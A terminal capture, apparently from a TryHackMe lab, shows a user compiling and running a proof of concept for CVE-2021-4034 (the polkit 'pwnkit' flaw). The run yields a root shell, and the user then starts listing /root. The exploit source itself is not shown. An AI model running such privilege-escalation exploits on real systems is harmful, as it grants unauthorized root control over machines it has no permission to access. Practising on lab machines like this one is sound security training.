 GNU nano 4.8 exploit
tryhackme@pwnkit:~$ ls -la
total 36
drwxr-xr-x 6 tryhackme tryhackme 4096 Jan 28 15:25 .
drwxr-xr-x 3 root      root      4096 Jan 26 19:07 ..
lrwxrwxrwx 1 root      root         9 Jan 26 19:08 .bash history -> /dev/null
-rw-r--r-- 1 tryhackme tryhackme  220 Feb 25  2020 .bash logout
-rw-r--r-- 1 tryhackme tryhackme 3771 Feb 25  2020 .bashrc
drwx------ 2 tryhackme tryhackme 4096 Jan 26 20:12 .cache
drwxrwxr-x 3 tryhackme tryhackme 4096 Jan 26 22:08 .config
drwxr-xr-x 3 tryhackme tryhackme 4096 Jan 28 15:24 .local
-rw-r--r-- 1 tryhackme tryhackme  807 Feb 25  2020 .profile
drwxrwxr-x 3 tryhackme tryhackme 4096 Jan 27 13:24 pwnkit
tryhackme@pwnkit:~$ cd pwnkit/
tryhackme@pwnkit:~/pwnkit$ ls -la
total 20
drwxrwxr-x 3 tryhackme tryhackme 4096 Jan 27 13:24 .
drwxr-xr-x 6 tryhackme tryhackme 4096 Jan 28 15:25 ..
drwxrwxr-x 8 tryhackme tryhackme 4096 Jan 26 19:18 .git
-rw-rw-r-- 1 tryhackme tryhackme 1271 Jan 26 19:18 README.md
-rw-rw-r-- 1 tryhackme tryhackme 1267 Jan 26 19:18 cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit
tryhackme@pwnkit:~/pwnkit$ ./exploit
# whoami
root
# echo /bin/bash
/bin/bash
# exec /bin/bash
root@pwnkit:/home/tryhackme/pwnkit# cd ~
root@pwnkit:/root# ls -la
total 48
drwx------  5 root root  4096 Jan 27 13:25 .